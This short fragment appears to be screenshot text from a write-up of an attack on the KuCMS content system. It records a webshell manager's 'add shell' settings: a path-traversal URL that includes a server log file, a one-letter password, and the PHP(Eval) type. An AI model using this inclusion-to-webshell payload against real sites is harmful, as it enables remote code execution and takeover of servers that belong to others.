 添加SHELL
地址: kucms/index.php?s=my/show/id/\..\temp\logs\15_06_01.log x
配置:
备注:
默认类别 PHP(Eval) GB2312 添加